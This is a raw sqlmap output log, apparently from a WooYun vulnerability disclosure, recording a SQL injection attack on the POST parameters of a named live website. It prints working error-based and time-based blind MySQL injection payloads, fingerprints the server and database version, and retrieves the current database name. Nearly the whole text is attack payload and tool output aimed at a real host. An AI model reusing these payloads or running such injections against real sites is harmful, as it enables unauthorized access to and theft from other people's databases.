 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: days=NaN&endtime=e&id=81 AND 3 AND (SELECT 6314 FROM(SELECT COUNT(*
),CONCAT(0x71767a6b71,(SELECT (ELT(6314=6314,1))),0x71767a7071,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- iisg21=6 AND 872=872&nu
m=e&property=564&starttime=undefined
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: days=NaN&endtime=e&id=81 AND 3 AND (SELECT * FROM (SELECT(SLEEP(5))
)MAGS)-- yype21=6 AND 872=872&num=e&property=564&starttime=undefined
---
[20:29:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
back-end DBMS: MySQL 5.0
[20:29:09] [INFO] fetching current database
[20:29:10] [WARNING] reflective value(s) found and filtering out
[20:29:10] [INFO] retrieved: ezaitu_dive_fin
current database:    'ezaitu_dive_fin'
[20:29:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:29:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.doyouhike.net'
www.wooyun.org